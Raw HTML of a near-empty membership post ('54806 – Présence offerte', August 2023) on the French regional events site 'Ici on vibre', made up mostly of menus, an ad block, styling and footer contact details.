<section class="elementor-section elementor-top-section elementor-element elementor-element-bcd1017 elementor-section-full_width ovamenu_shrink ovamenu_shrink_mobile text_dark elementor-section-height-default elementor-section-height-default" data-id="bcd1017" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4eeb73d" data-id="4eeb73d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64ef812 elementor-widget elementor-widget-ova_logo" data-id="64ef812" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-blanc_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-blanc_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-713487f" data-id="713487f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fd63fd8 elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="fd63fd8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-af2b4cb" data-id="af2b4cb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-129ee35 elementor-widget elementor-widget-ova_menu_account" data-id="129ee35" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>	<div class="wrap_site layout_1c">
<div id="main-content" class="main">
<article id="post-54806" class="post-wrap  post-54806 manage_membership type-manage_membership status-publish hentry"  >
<div class="post-title">
<h1 class="post-title second_font">
54806 &#8211; Présence offerte			</h1>
</div>
<div class="post-meta">
<span class="post-meta-content">
<span class="general-meta post-date">
<span class="left"><i class="flaticon-clock"></i></span>
<span class="right">10 août 2023</span>
</span>
</span>
</div>
<div class="post-body">
<div class="post-excerpt">
<div class="post-excerpt">
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="2600417766"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 3 -->
</div>
</div>
</div>
<footer class="post-tag-constrau">
<div class="socials-inner">
<div class="share-social">
<span class="text-social second_font">Share: </span>
<a href="#" rel="nofollow" aria-label="share social"><i class="flaticon-share"></i></a>
<ul class="share-social-icons clearfix">
<li><a class="share-ico ico-twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?url=https://ici-on-vibre.fr/manage_membership/presence-offerte-62/">Twitter</a></li>
<li><a class="share-ico ico-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://ici-on-vibre.fr/manage_membership/presence-offerte-62/">Facebook</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https://ici-on-vibre.fr/manage_membership/presence-offerte-62/">Pinterest</a></li>
<li><a class="share-ico ico-pinterest" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=https://ici-on-vibre.fr/manage_membership/presence-offerte-62/">WhatsApp</a></li>
<li><a class="share-ico ico-mail" rel="nofollow" href="mailto:?body=https://ici-on-vibre.fr/manage_membership/presence-offerte-62/">Email</a></li>
</ul>						</div>
</div>
</footer>
<div class="pagination-detail">
<div class="pre">
<div class="num-1">
<a rel="prev" href="https://ici-on-vibre.fr/manage_membership/presence-offerte-61/" rel="nofollow" aria-label="previous article" >
<i class="arrow_left"></i>
</a>
</div>
<div  class="num-2">
<span class="second_font">Prev Post</span>
<a rel="prev" href="https://ici-on-vibre.fr/manage_membership/presence-offerte-61/" >
54804 &#8211; Présence offerte						</a>
</div>
</div>
<div class="next">
<div class="num-1">
<a rel="next" href="https://ici-on-vibre.fr/manage_membership/presence-offerte-63/ " rel="nofollow" aria-label="next article" >
<i class="arrow_right"></i>
</a>
</div>
<div  class="num-2">
<span class="second_font">Next Post</span>
<a rel="prev" href="https://ici-on-vibre.fr/manage_membership/presence-offerte-63/" >
54823 &#8211; Présence offerte						</a>
</div>
</div>
</div>
</article>
</div> <!-- #main-content -->
</div> <!-- .wrap_site -->
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-96">.elementor-96 .elementor-element.elementor-element-d1817dd:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-96 .elementor-element.elementor-element-d1817dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-96 .elementor-element.elementor-element-73e6158{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-96 .elementor-element.elementor-element-73e6158 img{width:200px;}.elementor-96 .elementor-element.elementor-element-077f622{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-d160574 > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social {text-align:left;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social .content{text-align:left;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-d715d6d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-d715d6d .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-155e750{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-155e750 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6adb7e4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-96 .elementor-element.elementor-element-6adb7e4 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-c9edb7b > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-98d6e20 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-69a4c4a:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-96 .elementor-element.elementor-element-69a4c4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-001ba08 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-96 .elementor-element.elementor-element-67877f6{width:50%;}.elementor-96 .elementor-element.elementor-element-6a2dd97{width:50%;}.elementor-96 .elementor-element.elementor-element-bf3818c{width:50%;}.elementor-96 .elementor-element.elementor-element-03e63d3{width:50%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:70px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-69a4c4a{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:100px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-001ba08{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="96" class="elementor elementor-96">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d1817dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1817dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67877f6" data-id="67877f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-73e6158 elementor-widget elementor-widget-image" data-id="73e6158" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-077f622 elementor-widget elementor-widget-text-editor" data-id="077f622" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF" ;="">
Trouvez la sortie, l&rsquo;évènement et activité qui vous fera vibrer près de chez vous.&nbsp;</p>
<p style="color:#FFFFFF" ;="">Donnez de la visibilité à tous vos évènements dans les Hauts-De-France et la Belgique</p>								</div>
<div class="elementor-element elementor-element-d160574 elementor-widget elementor-widget-ova_social" data-id="d160574" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a2dd97" data-id="6a2dd97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d715d6d elementor-widget elementor-widget-heading" data-id="d715d6d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-4fbd6be elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fbd6be" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf3818c" data-id="bf3818c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-155e750 elementor-widget elementor-widget-heading" data-id="155e750" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-de1ff6e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de1ff6e" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-03e63d3" data-id="03e63d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6adb7e4 elementor-widget elementor-widget-heading" data-id="6adb7e4" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-c9edb7b elementor-widget elementor-widget-ova_contact" data-id="c9edb7b" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-98d6e20 elementor-widget elementor-widget-ova_contact" data-id="98d6e20" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-69a4c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a4c4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
